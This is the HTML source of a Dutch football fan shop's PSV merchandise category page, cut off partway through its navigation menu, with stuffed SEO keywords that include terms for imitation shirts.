

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmarkt.nl/psv/psv-fanartikelen?maten_compleet=265
body_size: 9646
content:
<!doctype html>
<html lang="nl">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="PSV fanartikelen"/>
<meta name="description" content="Fanmarkt PSV fanshop heeft meer dan 100 PSV fanartikelen en daarnaast ook van diverse Europese topclubs de fanshirts, fantenues en fanartikelen, binnen 2 werkdagen in huis.
"/>
<meta name="keywords" content="psv, psv shop, psv fanshop, psv winkel, psv artikelen, psv kado, psv cadeau, psv shirt, psv short, psv trainingspak, psv goedkoop, psv nep, psv origineel, psv nike, psv baby, psv kinder, psv producten, psv school, psv spullen, goedkope psv spullen, goedkope psv artikelen, fanshop, voetbalshirts, fanstore, voetbalwinkel, zalando, bol, plutosport, avantiesport, psv, psv shop, psv fanshop, psv winkel, psv artikelen, psv kado, psv cadeau, psv shirt, psv short, psv trainingspak, psv goedkoop, psv nep, psv origineel, psv nike, psv baby, psv kinder, psv producten, psv school, psv spullen, goedkope psv spullen, goedkope psv artikelen, fanshop, voetbalshirts, fanstore, voetbalwinkel, zalando, bol, plutosport, avantiesport, Barcelona shop, ac milaan shop, liverpool shop, chelsea shop, man utd. shop, manchester united shop, arsenal shop, real shop, real madrid shop, barcelona shirt, ac milaan shirt, liverpool shirt, chelsea shirt, man utd shirt, manchester united shirt, arsenal shirt, real shirt, real madrid shirt, nepshirt, nep shirt, namaak shirt, imitatie shirt, barcelona nepshirt, barcelona nep shirt, barcelona namaak shirt, barcelona nike, origineel barcelona shirt, messi shirt, messi nepshirt, nep messi shirt, real madrid nepshirt, nepshirt real madrid, nep shirt real madrid, ronaldo shirt, nepshirt ronaldo, nep shirt ronaldo, mooi real madrid shirt, mooi nep shirt, mooie nepshirts, mooie nep shirts, goedkope nep shirts, goedkoop barcelona shirt, goedkoop real madrid shirt, goedkoop messi shirt, goedkoop real madrid shirt, goedkoopste webshop, echte logo&#039;s, echte logos, originele logo&#039;s, originele logos, orginele logo&#039;s, orginele logos, echte clublogo&#039;s, echte clublogs, orginele clublogos, orginele clublogo&#039;s, mooiste namaak, bayern munchen shop, bayern munchen shirt, bayern munchen tenue, bayern munchen namaakshirt, bayern munchen nepshirt, robben shirt, ronaldo shirt, james shirt, bale shirt, messi shirt, neymar shirt, suarez shirt, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://fanmarkt.nl/pub/media/custom/fanmarkt700.jpg"/>
<title>PSV fanartikelen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fanmarkt.nl/static/version1764940426/_cache/merged/a5d2063222cdf2fadee696fd3f32b462.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/css/print.min.css" />

<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fanmarkt.nl/media/favicon/stores/1/favicon.jpg" />
<link  rel="canonical" href="https://fanmarkt.nl/psv/psv-fanartikelen" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://fanmarkt.nl/media/porto/configed_css/settings_default.css">


<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-psv-psv-fanartikelen category-psv-fanartikelen  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welkom, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Welkom bij Fanmarkt!"'></span>
                <!-- /ko -->
    </li>
    
<li><a href="https://fanmarkt.nl/contact">Neem contact met ons op</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Producten Vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergelijken        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="of">
    <a href="https://fanmarkt.nl/customer/account/login/"        >Inloggen</a>
</li>
<li><a href="https://fanmarkt.nl/customer/account/create/" id="idTstF2657" >Account aanmaken</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://fanmarkt.nl/" title="Fanmarkt">
        <img src="https://fanmarkt.nl/media/logo/stores/1/logo-fanmarkt-home.png"
             alt="Fanmarkt"
             width="170"             height="100"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fanmarkt.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Winkelwagen</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Zoeken</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://fanmarkt.nl/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Zoeken</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fanmarkt.nl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zoeken..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fanmarkt.nl/catalogsearch/advanced/" data-action="advanced-search">
        Geavanceerd zoeken    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoeken"
                        class="action search">
                    <span>Zoeken</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><span style="margin-top: 4px; color: black; display: block;">NEEM CONTACT OP<br><b style="color: black; font-size: 18px; font-weight: 600; display: block; line-height: 27px;">06-20627050</b></span></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
             <li class="ui-menu-item level0">
        <a href="https://fanmarkt.nl/" class="level-top"><i class="porto-icon-home"></i></a>
    </li>

<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax" class="level-top" title="AJAX"><span>AJAX</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-kleding" title="AJAX KLEDING"><span>AJAX KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shirts" title="AJAX WEDSTRIJD KLEDING"><span>AJAX WEDSTRIJD KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/shorts" title="AJAX TRAININGS KLEDING"><span>AJAX TRAININGS KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-kleding/sokken" title="AJAX CASUAL KLEDING"><span>AJAX CASUAL KLEDING</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen" title="AJAX FAN ARTIKELEN"><span>AJAX FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/baby" title="AJAX BABY"><span>AJAX BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/slaapkamer" title="AJAX SLAAPKAMER"><span>AJAX SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/toiletartikelen" title="AJAX BADKAMER"><span>AJAX BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ondergoed" title="AJAX ONDERGOED"><span>AJAX ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/zwem-badkleding" title="AJAX ZWEM-BADKLEDING"><span>AJAX ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/school" title="AJAX SCHOOL"><span>AJAX SCHOOL</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/drinkwaren" title="AJAX DRINKWAREN"><span>AJAX DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/om-te-dragen" title="AJAX SJAAL/MUTS EN CAPS."><span>AJAX SJAAL/MUTS EN CAPS.</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/vlaggen-en-vanen" title="AJAX VLAGGEN EN VANEN"><span>AJAX VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ballen" title="AJAX BALLEN"><span>AJAX BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/tassen" title="AJAX TASSEN&PORTEMONNEE'S"><span>AJAX TASSEN&PORTEMONNEE'S</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/auto" title="AJAX AUTO"><span>AJAX AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/divers" title="AJAX KADO/GIFTS"><span>AJAX KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/sieraden" title="AJAX SLEUTELHANGERS & STICKERS"><span>AJAX SLEUTELHANGERS & STICKERS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/wenskaarten" title="AJAX KAARTEN"><span>AJAX KAARTEN</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl" class="level-top" title="LEGIOEN"><span>LEGIOEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-kleding" title="FEYENOORD KLEDING"><span>FEYENOORD KLEDING</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/training" title="FEYENOORD SHIRTS"><span>FEYENOORD SHIRTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/kappa" title="FEYENOORD SHORTS"><span>FEYENOORD SHORTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/wedstrijd" title="FEYENOORD TRAININGSPAKKEN"><span>FEYENOORD TRAININGSPAKKEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-kleding/seizoen-2004-2006" title="FEYENOORD KLEDING DIVERS"><span>FEYENOORD KLEDING DIVERS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen" title="FEYENOORD FANARTIKELEN"><span>FEYENOORD FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/baby" title="FEYENOORD BABY"><span>FEYENOORD BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/speelgoed" title="FEYENOORD SLAAPKAMER"><span>FEYENOORD SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/toilet-artikelen" title="FEYENOORD BADKAMER"><span>FEYENOORD BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/ondergoed" title="FEYENOORD ONDERGOED"><span>FEYENOORD ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/zwem-badkleding" title="FEYENOORD ZWEM-BADKLEDING"><span>FEYENOORD ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/school" title="FEYENOORD SCHOOLSPULLEN"><span>FEYENOORD SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sieraden" title="FEYENOORD DRINKWAREN"><span>FEYENOORD DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/om-te-dragen" title="FEYENOORD SJAAL/MUTS EN CAPS"><span>FEYENOORD SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/divers" title="FEYENOORD BALLEN"><span>FEYENOORD BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/feyenoord-kado" title="FEYENOORD PORTEMONNEE/TASSEN"><span>FEYENOORD PORTEMONNEE/TASSEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/auto" title="FEYENOORD AUTO"><span>FEYENOORD AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/gifts" title="FEYENOORD KADO/GIFTS"><span>FEYENOORD KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/xl/feyenoord-fanartikelen/sleutelhangers" title="FEYENOORD SLEUTELHANGERS & STICKERS"><span>FEYENOORD SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv" class="level-top" title="PSV"><span>PSV</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/psv/psv-kleding" title="PSV KLEDING"><span>PSV KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/psv/psv-fanartikelen" title="PSV FANARTIKELEN"><span>PSV FANARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/baby" title="PSV BABY"><span>PSV BABY</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/speelgoed" title="PSV SLAAPKAMER"><span>PSV SLAAPKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/toilet-artikelen" title="PSV BADKAMER"><span>PSV BADKAMER</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/ondergoed" title="PSV ONDERGOED"><span>PSV ONDERGOED</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/zwem-badkleding" title="PSV ZWEM-BADKLEDING"><span>PSV ZWEM-BADKLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/school" title="PSV SCHOOLSPULLEN"><span>PSV SCHOOLSPULLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sieraden" title="PSV DRINKWAREN"><span>PSV DRINKWAREN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/om-te-dragen" title="PSV SJAAL/MUTS EN CAPS"><span>PSV SJAAL/MUTS EN CAPS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/vlaggen-en-vanen" title="PSV VLAGGEN EN VANEN"><span>PSV VLAGGEN EN VANEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/divers" title="PSV BALLEN"><span>PSV BALLEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/tassen" title="PSV TASSEN/PORTEMONNEES"><span>PSV TASSEN/PORTEMONNEES</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/auto" title="PSV AUTO"><span>PSV AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/gifts" title="PSV KADO/GIFTS"><span>PSV KADO/GIFTS</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/psv/psv-fanartikelen/sleutelhangers" title="PSV SLEUTELHANGERS & STICKERS"><span>PSV SLEUTELHANGERS & STICKERS</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie" class="level-top" title="EREDIVISIE"><span>EREDIVISIE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/eredivisie/kleding-diverse-clubs" title="KLEDING FC UTRECHT"><span>KLEDING FC UTRECHT</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs" title="FAN ARTIKELEN DIVERSE CLUBS"><span>FAN ARTIKELEN DIVERSE CLUBS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-twente" title="FC TWENTE FANARTIKELEN"><span>FC TWENTE FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/ado-den-haag" title="ADO DEN HAAG FANARTIKELEN"><span>ADO DEN HAAG FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/heerenveen" title="SC HEERENVEEN FANARTIKELEN"><span>SC HEERENVEEN FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/fc-utrecht" title="FC UTRECHT FANARTIKELEN"><span>FC UTRECHT FANARTIKELEN</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/eredivisie/fan-artikelen-diverse-clubs/nederlands-elftal" title="Nederlands Elftal"><span>Nederlands Elftal</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs" class="level-top" title="CHAMPIONS LEAGUE"><span>CHAMPIONS LEAGUE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/merkkleding" title="VOETBAL MERK KLEDING"><span>VOETBAL MERK KLEDING</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding" title="FAN VOETBAL SHIRTS"><span>FAN VOETBAL SHIRTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/ac-milaan" title="AC & INTER MILAAN KLEDING"><span>AC & INTER MILAAN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/bayern-munchen" title="BAYERN MUNCHEN KLEDING"><span>BAYERN MUNCHEN KLEDING</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-kleding/divers" title="OVERIGE CLUBS"><span>OVERIGE CLUBS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen" title="VOETBAL FAN ARTIKELEN"><span>VOETBAL FAN ARTIKELEN</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/ac-milaan" title="AC & INTER MILAAN FAN SHOP"><span>AC & INTER MILAAN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/arsenal" title="ARSENAL / CHELSEA  FAN SHOP"><span>ARSENAL / CHELSEA  FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/barcelona" title="FC BARCELONA FAN SHOP"><span>FC BARCELONA FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/bayern-munchen" title="BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP"><span>BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/juventus" title="JUVENTUS FAN SHOP"><span>JUVENTUS FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/manchester-united" title="LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP"><span>LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/psg" title="PARIS SAINT GERMAIN FAN SHOP"><span>PARIS SAINT GERMAIN FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid" title="REAL MADRID FAN SHOP"><span>REAL MADRID FAN SHOP</span></a></li><li class="ui-menu-item level2 "><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/divers" title="DIVERSE CLUBS FAN SHOP"><span>DIVERSE CLUBS FAN SHOP</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/kim" class="level-top" title="Kids&zo by Kim"><span>Kids&zo by Kim</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/babyenkind-kado-artikelen" title="baby/kind kado artikelen"><span>baby/kind kado artikelen</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/kim/gepersonaliseerde-kado-s" title="gepersonaliseerde kado's "><span>gepersonaliseerde kado's </span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/66design" class="level-top" title="FANS DIVERS"><span>FANS DIVERS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/voetbal" title="MIJN 